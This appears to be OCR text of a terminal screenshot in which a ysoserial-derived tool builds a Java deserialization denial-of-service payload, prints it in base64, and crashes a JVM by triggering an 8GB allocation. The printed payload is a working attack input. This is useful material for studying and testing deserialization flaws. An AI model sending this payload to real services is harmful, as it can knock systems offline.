 root@kali: ~/ysoserial/ois-dos
File Edit View Search Terminal Help
root@kali:~/ysoserial/ois-dos# java -Xmx25g -jar target/oisdos-1.
ayHeap
Generating ObjectArray heap overflow (8GB) using a payload of size 44
----
Memory:
Total Before [GB]: 0.05810546875
Free  Before [GB]: 0.05689375102519989
Payload (base64): rO0ABXVyABNbTGphdmEubGFuZy5PYmplY3Q7kM5YnxBzKWwCAAB4cH////c=
... deserializing ... Java HotSpot(TM) 64-Bit Server VM warning: INFO: o
s::commit_memory(0x0000000182980000, 8589934592, 0) failed; error='Cannot alloca
te memory' (errno=12)
#
# There is insufficient memory for the Java Runtime Environment to continue.
# Native memory allocation (mmap) failed to map 8589934592 bytes for committing
reserved memory.
# An error report file with more information is saved as:
# /root/ysoserial/ois-dos/hs_err_pid13478.log
root@kali:~/ysoserial/ois-dos#
adaptTo()